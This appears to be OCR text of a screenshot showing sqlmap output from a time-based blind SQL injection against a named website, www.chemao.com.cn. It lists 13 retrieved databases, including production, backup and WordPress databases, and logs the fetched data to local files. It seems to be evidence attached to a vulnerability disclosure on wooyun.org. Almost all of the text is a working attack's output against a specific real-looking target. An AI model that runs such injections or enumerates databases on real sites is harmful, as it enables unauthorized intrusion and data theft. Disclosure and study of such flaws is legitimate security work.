 管理员: C:\Windows\system32\cmd.exe
[16:10:07] [INFO] retrieved:
[16:10:07] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
ation_schema
[16:14:47] [INFO] retrieved: 365eche_apptest
[16:20:57] [INFO] retrieved: 365
[16:22:41] [ERROR] invalid character detected. retrying..
eche_online
[16:27:13] [INFO] retrieved: 365eche_online_bak
[16:34:08] [INFO] retrieved: 365eche_online_v_1_2
[16:42:03] [INFO] retrieved: 365eche_pre
[16:46:31] [INFO] retrieved: 365eche_pre_bak1
[16:52:25] [INFO] retrieved: 365eche_pre_bak2
[16:58:23] [INFO] retrieved: 365eche_pre_bak3
[17:04:19] [INFO] retrieved: fifa2014_online
[17:10:08] [INFO] retrieved: mysql
[17:12:08] [INFO] retrieved: operation_online
[17:18:54] [INFO] retrieved: wordpress
available databases [13]:
[*] `365eche_apptest`
[*] `365eche_online_bak`
[*] `365eche_online_v_1_2`
[*] `365eche_online`
[*] `365eche_pre_bak1`
[*] `365eche_pre_bak2`
[*] `365eche_pre_bak3`
[*] `365eche_pre`
[*] fifa2014_online
[*] information_schema
[*] mysql
[*] operation_online
[*] wordpress
[17:22:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 49 times
[17:22:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.chemao.com.cn'
[*] shutting down at 17:22:47
www.wooyun.org